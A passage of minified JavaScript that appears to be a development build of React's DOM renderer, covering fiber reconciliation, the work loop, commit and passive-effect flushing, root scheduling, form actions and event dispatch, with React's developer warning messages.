tu(t),(t.flags&128)!==0?(t.lanes=n,(t.mode&Mn)!==el&&Fr(t),t):(i=i!==null,e=e!==null&&e.memoizedState!==null,i&&(n=t.child,o=null,n.alternate!==null&&n.alternate.memoizedState!==null&&n.alternate.memoizedState.cachePool!==null&&(o=n.alternate.memoizedState.cachePool.pool),r=null,n.memoizedState!==null&&n.memoizedState.cachePool!==null&&(r=n.memoizedState.cachePool.pool),r!==o&&(n.flags|=2048)),i!==e&&i&&(t.child.flags|=8192),Bd(t,t.updateQueue),Zt(t),(t.mode&Mn)!==el&&i&&(e=t.child,e!==null&&(t.treeBaseDuration-=e.treeBaseDuration)),null);case 4:return He(t),e===null&&nc(t.stateNode.containerInfo),Zt(t),null;case 10:return wa(t.type,t),Zt(t),null;case 19:if(fe(Pl,t),o=t.memoizedState,o===null)return Zt(t),null;if(i=(t.flags&128)!==0,r=o.rendering,r===null)if(i)er(o,!1);else{if(El!==vo||e!==null&&(e.flags&128)!==0)for(e=t.child;e!==null;){if(r=lu(e),r!==null){for(t.flags|=128,er(o,!1),e=r.updateQueue,t.updateQueue=e,Bd(t,e),t.subtreeFlags=0,e=n,i=t.child;i!==null;)Im(i,e),i=i.sibling;return oe(Pl,Pl.current&xh|Iy,t),t.child}e=e.sibling}o.tail!==null&&bu()>Fp&&(t.flags|=128,i=!0,er(o,!1),t.lanes=4194304)}else{if(!i)if(e=lu(r),e!==null){if(t.flags|=128,i=!0,e=e.updateQueue,t.updateQueue=e,Bd(t,e),er(o,!0),o.tail===null&&o.tailMode==="hidden"&&!r.alternate&&!Mt)return Zt(t),null}else 2*bu()-o.renderingStartTime>Fp&&n!==536870912&&(t.flags|=128,i=!0,er(o,!1),t.lanes=4194304);o.isBackwards?(r.sibling=t.child,t.child=r):(e=o.last,e!==null?e.sibling=r:t.child=r,o.last=r)}return o.tail!==null?(e=o.tail,o.rendering=e,o.tail=e.sibling,o.renderingStartTime=bu(),e.sibling=null,n=Pl.current,n=i?n&xh|Iy:n&xh,oe(Pl,n,t),e):(Zt(t),null);case 22:case 23:return tu(t),Li(t),i=t.memoizedState!==null,e!==null?e.memoizedState!==null!==i&&(t.flags|=8192):i&&(t.flags|=8192),i?(n&536870912)!==0&&(t.flags&128)===0&&(Zt(t),t.subtreeFlags&6&&(t.flags|=8192)):Zt(t),i=t.updateQueue,i!==null&&Bd(t,i.retryQueue),i=null,e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(i=e.memoizedState.cachePool.pool),n=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(n=t.memoizedState.cachePool.pool),n!==i&&(t.flags|=2048),e!==null&&fe(hs,t),null;case 24:return i=null,e!==null&&(i=e.memoizedState.cache),t.memoizedState.cache!==i&&(t.flags|=2048),wa(tn,t),Zt(t),null;case 25:return null}throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}function ai(e,t){switch(Js(t),t.tag){case 1:return e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 3:return wa(tn,t),He(t),e=t.flags,(e&65536)!==0&&(e&128)===0?(t.flags=e&-65537|128,t):null;case 26:case 27:case 5:return wt(t),null;case 13:if(tu(t),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error("Threw in newly mounted dehydrated component. This is likely a bug in React. Please file an issue.");Cc()}return e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 19:return fe(Pl,t),null;case 4:return He(t),null;case 10:return wa(t.type,t),null;case 22:case 23:return tu(t),Li(t),e!==null&&fe(hs,t),e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 24:return wa(tn,t),null;case 25:return null;default:return null}}function ui(e,t){switch(Js(t),t.tag){case 3:wa(tn,t),He(t);break;case 26:case 27:case 5:wt(t);break;case 4:He(t);break;case 13:tu(t);break;case 19:fe(Pl,t);break;case 10:wa(t.type,t);break;case 22:case 23:tu(t),Li(t),e!==null&&fe(hs,t);break;case 24:wa(tn,t)}}function ii(){o3.forEach(function(e){return e()})}function Yd(){var e=typeof IS_REACT_ACT_ENVIRONMENT<"u"?IS_REACT_ACT_ENVIRONMENT:void 0;return e||q.actQueue===null||console.error("The current testing environment is not configured to support act(...)"),e}function bn(e){if((nl&ia)!==Va&&yt!==0)return yt&-yt;var t=q.T;return t!==null?(t._updatedFibers||(t._updatedFibers=new Set),t._updatedFibers.add(e),e=ds,e!==0?e:Ba()):Nu()}function tr(){Xa===0&&(Xa=(yt&536870912)===0||Mt?an():536870912);var e=zu.current;return e!==null&&(e.flags|=32),Xa}function qt(e,t,n){if(Vh&&console.error("useInsertionEffect must not schedule updates."),Nv&&(eg=!0),(e===Jt&&Kt===vs||e.cancelPendingCommit!==null)&&(In(e,0),dn(e,yt,Xa,!1)),Jn(e,n),(nl&ia)!==0&&e===Jt){if(ma)switch(t.tag){case 0:case 11:case 15:e=st&&ue(st)||"Unknown",aS.has(e)||(aS.add(e),t=ue(t)||"Unknown",console.error("Cannot update a component (`%s`) while rendering a different component (`%s`). To locate the bad setState() call inside `%s`, follow the stack trace as described in https://react.dev/link/setstate-in-render",t,e,e));break;case 1:nS||(console.error("Cannot update during an existing state transition (such as within `render`). Render methods should be a pure function of props and state."),nS=!0)}}else ya&&Vr(e,t,n),yp(t),e===Jt&&((nl&ia)===Va&&(Hr|=n),El===gs&&dn(e,yt,Xa,!1)),_a(e)}function tc(e,t,n){if((nl&(ia|go))!==Va)throw Error("Should not already be working.");var i=!n&&(t&60)===0&&(t&e.expiredLanes)===0||Ul(e,t),o=i?rp(e,t):Jc(e,t,!0),r=i;do{if(o===vo){qh&&!i&&dn(e,t,0,!1);break}else if(o===$p)dn(e,t,0,!bo);else{if(n=e.current.alternate,r&&!op(n)){o=Jc(e,t,!1),r=!1;continue}if(o===Lh){if(r=t,e.errorRecoveryDisabledLanes&r)var d=0;else d=e.pendingLanes&-536870913,d=d!==0?d:d&536870912?536870912:0;if(d!==0){t=d;e:{o=e;var h=d;d=c0;var g=o.current.memoizedState.isDehydrated;if(g&&(In(o,h).flags|=256),h=Jc(o,h,!1),h!==Lh){if(Ov&&!g){o.errorRecoveryDisabledLanes|=r,Hr|=r,o=gs;break e}o=Di,Di=d,o!==null&&jl(o)}o=h}if(r=!1,o!==Lh)continue}}if(o===n0){In(e,0),dn(e,t,0,!0);break}e:{switch(i=e,o){case vo:case n0:throw Error("Root did not complete. This is a bug in React.");case gs:if((t&4194176)===t){dn(i,t,Xa,!bo);break e}break;case Lh:Di=null;break;case Mv:case F1:break;default:throw Error("Unknown root exit status.")}if(i.finishedWork=n,i.finishedLanes=t,q.actQueue!==null)Ld(i,Di,o0,Ip,Xa,Hr,bs,lS,av,0);else{if((t&62914560)===t&&(o=Cv+eS-bu(),10<o)){if(dn(i,t,Xa,!bo),Ye(i,0)!==0)break e;i.timeoutHandle=sS(Of.bind(null,i,n,Di,o0,Ip,t,Xa,Hr,bs,bo,h3,av,0),o);break e}Of(i,n,Di,o0,Ip,t,Xa,Hr,bs,bo,lS,av,0)}}}break}while(!0);_a(e)}function jl(e){Di===null?Di=e:Di.push.apply(Di,e)}function Of(e,t,n,i,o,r,d,h,g,S,Y,$,G){var ee=t.subtreeFlags;if((ee&8192||(ee&16785408)===16785408)&&(m0={stylesheets:null,count:0,unsuspend:_g},km(t),t=Yg(),t!==null)){e.cancelPendingCommit=t(Ld.bind(null,e,n,i,o,d,h,g,d3,$,G)),dn(e,r,d,!S);return}Ld(e,n,i,o,d,h,g,Y,$,G)}function op(e){for(var t=e;;){var n=t.tag;if((n===0||n===11||n===15)&&t.flags&16384&&(n=t.updateQueue,n!==null&&(n=n.stores,n!==null)))for(var i=0;i<n.length;i++){var o=n[i],r=o.getSnapshot;o=o.value;try{if(!la(r(),o))return!1}catch{return!1}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function dn(e,t,n,i){t&=~Dv,t&=~Hr,e.suspendedLanes|=t,e.pingedLanes&=~t,i&&(e.warmLanes|=t),i=e.expirationTimes;for(var o=t;0<o;){var r=31-En(o),d=1<<r;i[r]=-1,o&=~d}n!==0&&Ql(e,n,t)}function lc(){return(nl&(ia|go))===Va?(Uf(0),!1):!0}function Df(){if(st!==null){if(Kt===Ta)var e=st.return;else e=st,gf(),ed(e),Dh=null,$y=0,e=st;for(;e!==null;)ui(e.alternate,e),e=e.return;st=null}}function In(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;n!==Qv&&(e.timeoutHandle=Qv,S3(n)),n=e.cancelPendingCommit,n!==null&&(e.cancelPendingCommit=null,n()),Df(),Jt=e,st=n=su(e.current,null),yt=t,Kt=Ta,Qa=null,bo=!1,qh=Ul(e,t),Ov=!1,El=vo,bs=Xa=Dv=Hr=Nr=0,Di=c0=null,Ip=!1,(t&8)!==0&&(t|=t&32);var i=e.entangledLanes;if(i!==0)for(e=e.entanglements,i&=t;0<i;){var o=31-En(i),r=1<<o;t|=e[o],i&=~r}return vc=t,qs(),Ai.discardPendingWarnings(),n}function ci(e,t){ke=null,q.H=gc,q.getCurrentStack=null,ma=!1,Il=null,t===Vp?(t=q0(),Kt=u0):t===l1?(t=q0(),Kt=P1):Kt=t===j1?zv:t!==null&&typeof t=="object"&&typeof t.then=="function"?Zh:a0,Qa=t;var n=st;if(n===null)El=n0,xt(e,Nl(t,e.current));else switch(n.mode&Mn&&ks(n),D(),Kt){case a0:ge!==null&&typeof ge.markComponentErrored=="function"&&ge.markComponentErrored(n,t,yt);break;case vs:case u0:case Zh:case i0:ge!==null&&typeof ge.markComponentSuspended=="function"&&ge.markComponentSuspended(n,t,yt)}}function lr(){var e=q.H;return q.H=gc,e===null?gc:e}function Gd(){var e=q.A;return q.A=c3,e}function Cf(){El=gs,bo||(yt&4194176)!==yt&&zu.current!==null||(qh=!0),(Nr&134217727)===0&&(Hr&134217727)===0||Jt===null||dn(Jt,yt,Xa,!1)}function Jc(e,t,n){var i=nl;nl|=ia;var o=lr(),r=Gd();if(Jt!==e||yt!==t){if(ya){var d=e.memoizedUpdaters;0<d.size&&($l(e,yt),d.clear()),Ao(e,t)}o0=null,In(e,t)}Te(t),t=!1,d=El;e:do try{if(Kt!==Ta&&st!==null){var h=st,g=Qa;switch(Kt){case zv:Df(),d=$p;break e;case u0:case vs:case Zh:zu.current===null&&(t=!0);var S=Kt;if(Kt=Ta,Qa=null,Kc(e,h,g,S),n&&qh){d=vo;break e}break;default:S=Kt,Kt=Ta,Qa=null,Kc(e,h,g,S)}}nr(),d=El;break}catch(Y){ci(e,Y)}while(!0);return t&&e.shellSuspendCounter++,gf(),nl=i,q.H=o,q.A=r,ve(),st===null&&(Jt=null,yt=0,qs()),d}function nr(){for(;st!==null;)ar(st)}function rp(e,t){var n=nl;nl|=ia;var i=lr(),o=Gd();if(Jt!==e||yt!==t){if(ya){var r=e.memoizedUpdaters;0<r.size&&($l(e,yt),r.clear()),Ao(e,t)}o0=null,Fp=bu()+tS,In(e,t)}else qh=Ul(e,t);Te(t);e:do try{if(Kt!==Ta&&st!==null)t:switch(t=st,r=Qa,Kt){case a0:Kt=Ta,Qa=null,Kc(e,t,r,a0);break;case vs:if(Rm(r)){Kt=Ta,Qa=null,oi(t);break}t=function(){Kt===vs&&Jt===e&&(Kt=i0),_a(e)},r.then(t,t);break e;case u0:Kt=i0;break e;case P1:Kt=Av;break e;case i0:Rm(r)?(Kt=Ta,Qa=null,oi(t)):(Kt=Ta,Qa=null,Kc(e,t,r,i0));break;case Av:var d=null;switch(st.tag){case 26:d=st.memoizedState;case 5:case 27:var h=st;if(!d||Pd(d)){Kt=Ta,Qa=null;var g=h.sibling;if(g!==null)st=g;else{var S=h.return;S!==null?(st=S,du(S)):st=null}break t}break;default:console.error("Unexpected type of fiber triggered a suspensey commit. This is a bug in React.")}Kt=Ta,Qa=null,Kc(e,t,r,Av);break;case Zh:Kt=Ta,Qa=null,Kc(e,t,r,Zh);break;case zv:Df(),El=$p;break e;default:throw Error("Unexpected SuspendedReason. This is a bug in React.")}q.actQueue!==null?nr():fp();break}catch(Y){ci(e,Y)}while(!0);return gf(),q.H=i,q.A=o,nl=n,st!==null?(ge!==null&&typeof ge.markRenderYielded=="function"&&ge.markRenderYielded(),vo):(ve(),Jt=null,yt=0,qs(),El)}function fp(){for(;st!==null&&!bi();)ar(st)}function ar(e){var t=e.alternate;(e.mode&Mn)!==el?(gm(e),t=de(e,Td,t,e,vc),ks(e)):t=de(e,Td,t,e,vc),e.memoizedProps=e.pendingProps,t===null?du(e):st=t}function oi(e){var t=de(e,sp,e);e.memoizedProps=e.pendingProps,t===null?du(e):st=t}function sp(e){var t=e.alternate,n=(e.mode&Mn)!==el;switch(n&&gm(e),e.tag){case 15:case 0:t=$0(t,e,e.pendingProps,e.type,void 0,yt);break;case 11:t=$0(t,e,e.pendingProps,e.type.render,e.ref,yt);break;case 5:ed(e);default:ui(t,e),e=st=Im(e,vc),t=Td(t,e,vc)}return n&&ks(e),t}function Kc(e,t,n,i){gf(),ed(t),Dh=null,$y=0;var o=t.return;try{if(hd(e,o,t,n,yt)){El=n0,xt(e,Nl(n,e.current)),st=null;return}}catch(r){if(o!==null)throw st=o,r;El=n0,xt(e,Nl(n,e.current)),st=null;return}t.flags&32768?(Mt||i===a0?e=!0:qh||(yt&536870912)!==0?e=!1:(bo=e=!0,(i===vs||i===u0||i===Zh)&&(i=zu.current,i!==null&&i.tag===13&&(i.flags|=16384))),Ln(t,e)):du(t)}function du(e){var t=e;do{if((t.flags&32768)!==0){Ln(t,bo);return}var n=t.alternate;if(e=t.return,gm(t),n=de(t,kc,n,t,vc),(t.mode&Mn)!==el&&vm(t),n!==null){st=n;return}if(t=t.sibling,t!==null){st=t;return}st=t=e}while(t!==null);El===vo&&(El=F1)}function Ln(e,t){do{var n=ai(e.alternate,e);if(n!==null){n.flags&=32767,st=n;return}if((e.mode&Mn)!==el){vm(e),n=e.actualDuration;for(var i=e.child;i!==null;)n+=i.actualDuration,i=i.sibling;e.actualDuration=n}if(n=e.return,n!==null&&(n.flags|=32768,n.subtreeFlags=0,n.deletions=null),!t&&(e=e.sibling,e!==null)){st=e;return}st=e=n}while(e!==null);El=$p,st=null}function Ld(e,t,n,i,o,r,d,h,g,S){var Y=q.T,$=kt.p;try{kt.p=pa,q.T=null,dp(e,t,n,i,$,o,r,d,h,g,S)}finally{q.T=Y,kt.p=$}}function dp(e,t,n,i,o,r,d,h){do ri();while(Ss!==null);if(Ai.flushLegacyContextWarning(),Ai.flushPendingUnsafeLifecycleWarnings(),(nl&(ia|go))!==Va)throw Error("Should not already be working.");var g=e.finishedWork;if(i=e.finishedLanes,ge!==null&&typeof ge.markCommitStarted=="function"&&ge.markCommitStarted(i),g===null)return ka(),null;if(i===0&&console.error("root.finishedLanes should not be empty during a commit. This is a bug in React."),e.finishedWork=null,e.finishedLanes=0,g===e.current)throw Error("Cannot commit the same tree as before. This error is likely caused by a bug in React. Please file an issue.");e.callbackNode=null,e.callbackPriority=0,e.cancelPendingCommit=null;var S=g.lanes|g.childLanes;if(S|=nv,rl(e,i,S,r,d,h),e===Jt&&(st=Jt=null,yt=0),(g.subtreeFlags&10256)===0&&(g.flags&10256)===0||Pp||(Pp=!0,xv=S,Uv=n,fi(vr,function(){return ri(),null})),Bp=Ah(),n=(g.flags&15990)!==0,(g.subtreeFlags&15990)!==0||n?(n=q.T,q.T=null,r=kt.p,kt.p=pa,d=nl,nl|=go,up(e,g),ip(e,g,i),Hg(qv,e.containerInfo),yg=!!Zv,qv=Zv=null,e.current=g,ge!==null&&typeof ge.markLayoutEffectsStarted=="function"&&ge.markLayoutEffectsStarted(i),cp(g,e,i),ge!==null&&typeof ge.markLayoutEffectsStopped=="function"&&ge.markLayoutEffectsStopped(),Xg(),nl=d,kt.p=r,q.T=n):e.current=g,(n=Pp)?(Pp=!1,Ss=e,r0=i):(Zd(e,S),Ts=0,s0=null),S=e.pendingLanes,S===0&&(jr=null),n||ny(e),Ea(g.stateNode,o),ya&&e.memoizedUpdaters.clear(),ii(),_a(e),t!==null)for(o=e.onRecoverableError,g=0;g<t.length;g++)S=t[g],n=hp(S.stack),de(S.source,o,S.value,n);return(r0&3)!==0&&ri(),S=e.pendingLanes,(i&4194218)!==0&&(S&42)!==0?(Gp=!0,e===wv?f0++:(f0=0,wv=e)):f0=0,Uf(0),ka(),null}function hp(e){return e={componentStack:e},Object.defineProperty(e,"digest",{get:function(){console.error('You are accessing "digest" from the errorInfo object passed to onRecoverableError. This property is no longer provided as part of errorInfo but can be accessed as a property of the Error instance itself.')}}),e}function Zd(e,t){(e.pooledCacheLanes&=t)===0&&(t=e.pooledCache,t!=null&&(e.pooledCache=null,jo(t)))}function ri(){if(Ss!==null){var e=Ss,t=xv;xv=0;var n=xi(r0),i=va>n?va:n;n=q.T;var o=kt.p;try{if(kt.p=i,q.T=null,Ss===null)var r=!1;else{i=Uv,Uv=null;var d=Ss,h=r0;if(Ss=null,r0=0,(nl&(ia|go))!==Va)throw Error("Cannot flush passive effects while already rendering.");Nv=!0,eg=!1,ge!==null&&typeof ge.markPassiveEffectsStarted=="function"&&ge.markPassiveEffectsStarted(h);var g=nl;if(nl|=go,Hd(d.current),Dl(d,d.current,h,i),ge!==null&&typeof ge.markPassiveEffectsStopped=="function"&&ge.markPassiveEffectsStopped(),ny(d),nl=g,Uf(0,!1),eg?d===s0?Ts++:(Ts=0,s0=d):Ts=0,eg=Nv=!1,Fl&&typeof Fl.onPostCommitFiberRoot=="function")try{Fl.onPostCommitFiberRoot(br,d)}catch(Y){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",Y))}var S=d.current.stateNode;S.effectDuration=0,S.passiveEffectDuration=0,r=!0}return r}finally{kt.p=o,q.T=n,Zd(e,t)}}return!1}function xf(e,t,n){t=Nl(n,t),t=Qo(e.stateNode,t,2),e=Wi(e,t,2),e!==null&&(Jn(e,2),_a(e))}function mt(e,t,n){if(Vh=!1,e.tag===3)xf(e,e,n);else{for(;t!==null;){if(t.tag===3){xf(t,e,n);return}if(t.tag===1){var i=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof i.componentDidCatch=="function"&&(jr===null||!jr.has(i))){e=Nl(n,e),n=Ji(2),i=Wi(t,n,2),i!==null&&($u(n,i,t,e),Jn(i,2),_a(i));return}}t=t.return}console.error(`Internal React error: Attempted to capture a commit phase error inside a detached tree. This indicates a bug in React. Potential causes include deleting the same fiber more than once, committing an already-finished tree, or an inconsistent return pointer.

Error message:

%s`,n)}}function It(e,t,n){var i=e.pingCache;if(i===null){i=e.pingCache=new r3;var o=new Set;i.set(t,o)}else o=i.get(t),o===void 0&&(o=new Set,i.set(t,o));o.has(n)||(Ov=!0,o.add(n),i=Pm.bind(null,e,t,n),ya&&$l(e,n),t.then(i,i))}function Pm(e,t,n){var i=e.pingCache;i!==null&&i.delete(t),e.pingedLanes|=e.suspendedLanes&n,e.warmLanes&=~n,Yd()&&q.actQueue===null&&console.error(`A suspended resource finished loading inside a test, but the event was not wrapped in act(...).

When testing, code that resolves suspended data should be wrapped into act(...):

act(() => {
  /* finish loading suspended data */
});
/* assert on the output */

This ensures that you're testing the behavior the user would see in the browser. Learn more at https://react.dev/link/wrap-tests-with-act`),Jt===e&&(yt&n)===n&&(El===gs||El===Mv&&(yt&62914560)===yt&&bu()-Cv<eS?(nl&ia)===Va&&In(e,0):Dv|=n,bs===yt&&(bs=0)),_a(e)}function ey(e,t){t===0&&(t=pn()),e=cn(e,t),e!==null&&(Jn(e,t),_a(e))}function _l(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),ey(e,n)}function mp(e,t){var n=0;switch(e.tag){case 13:var i=e.stateNode,o=e.memoizedState;o!==null&&(n=o.retryLane);break;case 19:i=e.stateNode;break;case 22:i=e.stateNode._retryCache;break;default:throw Error("Pinged unknown suspense boundary type. This is probably a bug in React.")}i!==null&&i.delete(t),ey(e,n)}function ty(e,t,n){if((t.subtreeFlags&33562624)!==0)for(t=t.child;t!==null;){var i=e,o=t,r=o.type===Jf;r=n||r,o.tag!==22?o.flags&33554432?r&&de(o,ly,i,o,(o.mode&e1)===el):ty(i,o,r):o.memoizedState===null&&(r&&o.flags&8192?de(o,ly,i,o):o.subtreeFlags&33554432&&de(o,ty,i,o,r)),t=t.sibling}}function ly(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:!0;dt(!0);try{Ef(t),n&&Km(t),wd(e,t.alternate,t,!1),n&&Xm(e,t,0,null,!1)}finally{dt(!1)}}function ny(e){var t=!0;e.current.mode&(Xn|Mi)||(t=!1),ty(e,e.current,t)}function ml(e){if((nl&ia)===Va){var t=e.tag;if(t===3||t===1||t===0||t===11||t===14||t===15){if(t=ue(e)||"ReactComponent",tg!==null){if(tg.has(t))return;tg.add(t)}else tg=new Set([t]);de(e,function(){console.error("Can't perform a React state update on a component that hasn't mounted yet. This indicates that you have a side-effect in your render function that asynchronously later calls tries to update the component. Move this work to useEffect instead.")})}}}function $l(e,t){ya&&e.memoizedUpdaters.forEach(function(n){Vr(e,n,t)})}function fi(e,t){var n=q.actQueue;return n!==null?(n.push(t),m3):rh(e,t)}function yp(e){Yd()&&q.actQueue===null&&de(e,function(){console.error(`An update to %s inside a test was not wrapped in act(...).

When testing, code that causes React state updates should be wrapped into act(...):

act(() => {
  /* fire events that update state */
});
/* assert on the output */

This ensures that you're testing the behavior the user would see in the browser. Learn more at https://react.dev/link/wrap-tests-with-act`,ue(e))})}function _a(e){e!==Qh&&e.next===null&&(Qh===null?lg=Qh=e:Qh=Qh.next=e),ng=!0,q.actQueue!==null?jv||(jv=!0,uy(qd)):Hv||(Hv=!0,uy(qd))}function Uf(e,t){if(!_v&&ng){_v=!0;do for(var n=!1,i=lg;i!==null;){if(e!==0){var o=i.pendingLanes;if(o===0)var r=0;else{var d=i.suspendedLanes,h=i.pingedLanes;r=(1<<31-En(42|e)+1)-1,r&=o&~(d&~h),r=r&201326677?r&201326677|1:r?r|2:0}r!==0&&(n=!0,ay(i,r))}else r=yt,r=Ye(i,i===Jt?r:0),(r&3)===0||Ul(i,r)||(n=!0,ay(i,r));i=i.next}while(n);_v=!1}}function qd(){ng=jv=Hv=!1;var e=0;Es!==0&&(Tt()&&(e=Es),Es=0);for(var t=bu(),n=null,i=lg;i!==null;){var o=i.next,r=Fn(i,t);r===0?(i.next=null,n===null?lg=o:n.next=o,o===null&&(Qh=n)):(n=i,(e!==0||(r&3)!==0)&&(ng=!0)),i=o}Uf(e)}function Fn(e,t){for(var n=e.suspendedLanes,i=e.pingedLanes,o=e.expirationTimes,r=e.pendingLanes&-62914561;0<r;){var d=31-En(r),h=1<<d,g=o[d];g===-1?((h&n)===0||(h&i)!==0)&&(o[d]=Ml(h,t)):g<=t&&(e.expiredLanes|=h),r&=~h}if(t=Jt,n=yt,n=Ye(e,e===t?n:0),i=e.callbackNode,n===0||e===t&&Kt===vs||e.cancelPendingCommit!==null)return i!==null&&Zn(i),e.callbackNode=null,e.callbackPriority=0;if((n&3)===0||Ul(e,n)){if(t=n&-n,t!==e.callbackPriority||q.actQueue!==null&&i!==Bv)Zn(i);else return t;switch(xi(n)){case pa:case ga:n=Dy;break;case va:n=vr;break;case ls:n=Cy;break;default:n=vr}return i=sa.bind(null,e),q.actQueue!==null?(q.actQueue.push(i),n=Bv):n=rh(n,i),e.callbackPriority=t,e.callbackNode=n,t}return i!==null&&Zn(i),e.callbackPriority=2,e.callbackNode=null,2}function sa(e,t){Gp=Yp=!1;var n=e.callbackNode;if(ri()&&e.callbackNode!==n)return null;var i=yt;return i=Ye(e,e===Jt?i:0),i===0?null:(tc(e,i,t),Fn(e,bu()),e.callbackNode!=null&&e.callbackNode===n?sa.bind(null,e):null)}function ay(e,t){if(ri())return null;Yp=Gp,Gp=!1,tc(e,t,!0)}function Zn(e){e!==Bv&&e!==null&&fh(e)}function uy(e){q.actQueue!==null&&q.actQueue.push(function(){return e(),null}),T3(function(){(nl&(ia|go))!==Va?rh(sh,e):e()})}function Ba(){return Es===0&&(Es=an()),Es}function Wc(e){return e==null||typeof e=="symbol"||typeof e=="boolean"?null:typeof e=="function"?e:(Ie(e,"action"),Fa(""+e))}function si(e,t){var n=t.ownerDocument.createElement("input");return n.name=t.name,n.value=t.value,e.id&&n.setAttribute("form",e.id),t.parentNode.insertBefore(n,t),e=new FormData(e),n.parentNode.removeChild(n),e}function iy(e,t,n,i,o){if(t==="submit"&&n&&n.stateNode===o){var r=Wc((o[Rn]||null).action),d=i.submitter;d&&(t=(t=d[Rn]||null)?Wc(t.formAction):d.getAttribute("formAction"),t!==null&&(r=t,d=null));var h=new _("action","action",null,i,o);e.push({event:h,listeners:[{instance:null,listener:function(){if(i.defaultPrevented){if(Es!==0){var g=d?si(o,d):new FormData(o),S={pending:!0,data:g,method:o.method,action:r};Object.freeze(S),fd(n,S,null,g)}}else typeof r=="function"&&(h.preventDefault(),g=d?si(o,d):new FormData(o),S={pending:!0,data:g,method:o.method,action:r},Object.freeze(S),fd(n,S,r,g))},currentTarget:o}]})}}function Vd(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var i=e[n];e:{var o=void 0,r=i.event;if(i=i.listeners,t)for(var d=i.length-1;0<=d;d--){var h=i[d],g=h.instance,S=h.currentTarget;if(h=h.listener,g!==o&&r.isPropagationStopped())break e;o=r,o.currentTarget=S;try{h(o)}catch(Y){Kp(Y)}o.currentTarget=null,o=g}else for(d=0;d<i.length;d++){if(h=i[d],g=h.instance,S=h.currentTarget,h=h.listener,g!==o&&r.isPropagationStopped())break e;o=r,o.currentTarget=S;try{h(o)}catch(Y){Kp(Y)}o.currentTarget=null,o=g}}}}function We(e,t){Yv.has(e)||console.error('Did not expect a listenToNonDelegatedEvent() call for "%s". This is a bug in React. Please file an issue.',e);var n=t[xy];n===void 0&&(n=t[xy]=new Set);var i=e+"__bubble";n.has(i)||(ur(t,e,2,!1),n.add(i))}function Qd(e,t,n){Yv.has(e)&&!t&&console.error('Did not expect a listenToNativeEvent() call for "%s" in the bubble phase. This is a bug in React. Please file an issue.',e);var i=0;t&&(i|=4),ur(n,e,i,t)}function nc(e){if(!e[ag]){e[ag]=!0,dh.forEach(function(n){n!=="selectionchange"&&(Yv.has(n)||Qd(n,!1,e),Qd(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[ag]||(t[ag]=!0,Qd("selectionchange",!1,t))}}function ur(e,t,n,i){switch(nh(t)){case pa:var o=Lg;break;case ga:o=Zg;break;default:o=Sy}n=o.bind(null,t,n,e),o=void 0,!W||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(o=!0),i?o!==void 0?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):o!==void 0?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function $c(e,t,n,i,o){var r=i;if((t&1)===0&&(t&2)===0&&i!==null)e:for(;;){if(i===null)return;var d=i.tag;if(d===3||d===4){var h=i.stateNode.containerInfo;if(h===o||h.nodeType===8&&h.parentNode===o)break;if(d===4)for(d=i.return;d!==null;){var g=d.tag;if((g===3||g===4)&&(g=d.stateNode.containerInfo,g===o||g.nodeType===8&&g.parentNode===o))return;d=d.return}for(;h!==null;){if(d=Un(h),d===null)return;if(g=d.tag,g===5||g===6||g===26||g===27){i=r=d;continue e}h=h.parentNode}}i=i.return}om(function(){var S=r,Y=Ys(n),$=[];e:{var G=Fb.get(e);if(G!==void 0){var ee=_,Ue=e;switch(e){case"keypress":if(Bi(n)===0)break e;case"keydown":case"keyup":ee=jE;break;case"focusin":Ue="focus",ee=Fg;break;case"focusout":Ue="blur",ee=Fg;break;case"beforeblur":case"afterblur":ee=Fg;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":ee=Rt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":ee=Ig;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":ee=YE;break;case Kb:case Wb:case $b:ee=zE;break;case Ib:ee=LE;break;case"scroll":case"scrollend":ee=Me;break;case"wheel":ee=qE;break;case"copy":case"cut":case"paste":ee=DE;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":ee=Lb;break;case"toggle":case"beforetoggle":ee=QE}var tt=(t&4)!==0,Cl=!tt&&(e==="scroll"||e==="scrollend"),jt=tt?G!==null?G+"Capture":null:G;tt=[];for(var O=S,z;O!==null;){var U=O;if(z=U.stateNode,U=U.tag,U!==5&&U!==26&&U!==27||z===null||jt===null||(U=Yu(O,jt),U!=null&&tt.push(hu(O,U,z))),Cl)break;O=O.return}0<tt.length&&(G=new ee(G,Ue,null,n,Y),$.push({event:G,listeners:tt}))}}if((t&7)===0){e:{if(G=e==="mouseover"||e==="pointerover",ee=e==="mouseout"||e==="pointerout",G&&n!==w&&(Ue=n.relatedTarget||n.fromElement)&&(Un(Ue)||Ue[La]))break 